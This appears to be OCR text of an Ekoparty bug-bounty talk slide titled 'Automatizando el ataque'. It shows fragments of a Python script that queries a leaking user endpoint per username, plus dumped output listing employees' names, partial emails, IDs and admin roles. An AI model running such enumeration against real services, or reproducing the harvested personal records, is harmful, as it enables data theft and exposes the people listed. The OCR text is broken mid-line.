 EKO
EKOPARTY
HACK THE PLANET
Automatizando el ataque
1 import requests
2 import time
3
cat result.txt
[{'jjay630': "{'id': 85467, 'firstName': 'Jessica', 'lastName': ' ', 'email': 'Jessica. ', 'eid': 'jjay630', 'logged_at': '2022-12-14 01:24:44', 'role': 'admin', 'super_
dmin': 1, 'created_at': '2022-08-03 20:37:12', 'updated_at': '2023-02-28 22:53:47', 'approved': 0, 'discipline_id': 1, 'region_id': 7, 'is_registered': 1}{'error': 'Something went wrong'
", 'hfcri849': "{'id': 79370, 'firstName': 'Hilary', 'lastName': 'C ', 'email': 'Hilary.Cr ', 'eid': 'hfcri849', 'logged_at': '2023-01-24 01:51:50', 'role': 'content
, 'super_admin': 0, 'created_at': '2022-02-24 20:33:39', 'updated_at': '2023-01-24 01:51:50', 'approved': 0, 'discipline_id': 1, 'region_id': 7, 'is_registered': 1}{'zip': None, 'company
ode': 'MII', 'lastName': 'Cr ', 'country': 'US', 'address2': None, 'city': None, 'address1': None, 'companyName': '4_ ', 'userName': 'hfcri849', 'title': None, '
nabled': True, 'accountStatus': True, 'firstName': 'Hilary', 'workphone': None, 'mobilephone': None, 'company': None, 'state': None, 'userType': 'MI Associate', 'email': 'Hilary.C
'}
", 'jlcas872': "{'id': 79373, 'firstName': 'Jessie', 'lastName': 'Ca ', 'email': 'Jessie.Ca ', 'eid': 'jlcas872', 'logged_at': '2022-11-14 18:44:19', 'role': 'admin'
'super_admin': 1, 'created_at': '2022-02-24 20:46:47', 'updated_at': '2022-11-14 18:44:19', 'approved': 0, 'discipline_id': 1, 'region_id': 7, 'is_registered': 1}{'zip': None, 'companyC
de': 'MII', 'lastName': 'Castner', 'country': 'US', 'address2': None, 'city': None, 'address1': None, 'companyName': '4_ ', 'userName': 'jlcas872', 'title': None,
enabled': True, 'accountStatus': True, 'firstName': 'Jessie', 'workphone': None, 'mobilephone': None, 'company': None, 'state': None, 'userType': 'MI Associate', 'email': 'Jessie.Cas
'}
", 'cpmat115': "{'id': 10, 'firstName': 'Cara', 'lastName': 'Mat ', 'email': 'Cara.Mat ', 'eid': 'cpmat115', 'logged_at': '2022-10-25 20:29:46', 'role': 'admin', 'su
er_admin': 1, 'created_at': '2017-03-15 19:09:14', 'updated_at': '2022-10-25 20:29:46', 'approved': 1, 'discipline_id': None, 'region_id': None, 'is_registered': 1}{'zip': None, 'company
ode': 'MII', 'lastName': 'MAT ', 'country': 'US', 'address2': None, 'city': None, 'address1': None, 'companyName': '4_ ', 'userName': 'cpmat115', 'title': None
'enabled': True, 'accountStatus': True, 'firstName': 'CARA', 'workphone': None, 'mobilephone': None, 'company': None, 'state': None, 'userType': 'MI Associate', 'email': 'Cara.Mat
'}
", 'whowe454': "{'id': 2706, 'firstName': 'Whitney', 'lastName': ' ', 'email': 'Whitney.How ', 'eid': 'whowe454', 'logged_at': '2021-06-22 19:42:31', 'role': 'admin',
24 return obtainedUsers
25
26 def obtainOtherDataUsers(nick):
27 obtainedUsers = []
28 rr = requests.get(LEAKSITE.format(USERNAME=nick))
29 #print(rr.text)
30 bJson = rr.json()
31 oldData = ALL_USERS[nick]
32 newData = str(oldData)+str(bJson)+'},'
33 ALL_USERS[nick]=newData
34
45
EKOPARTY
HACK THE
BUGBOUNTY
ARGENTINA